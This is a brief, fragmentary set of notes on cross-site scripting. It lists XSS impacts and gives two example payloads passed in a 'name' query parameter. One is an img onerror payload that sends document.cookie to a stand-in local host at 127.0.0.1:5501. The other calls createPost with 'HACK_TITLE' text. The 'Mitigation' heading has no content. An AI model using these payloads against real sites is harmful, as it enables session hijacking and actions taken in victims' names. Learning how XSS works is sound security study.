 Vulnerability
Mitigation
- User session hijacking
- Unathorized activities
- Capturing keystrokes
- Stealing critical information
- Phishing Attack
- User session hijacking
?name=<img src=\"does-not-exist\" onerror=\"var img = document.createElement(\'img\');
img.src=`http://127.0.0.1:5501/cookie?data=${document.cookie}`;
document.querySelector(\'body\').appendChild(img);\">
- Unathorized activities
?name=<img src="error.gif" onerror="createPost('HACK_TITLE', 'HACK_DESCRIPTION');" />
LG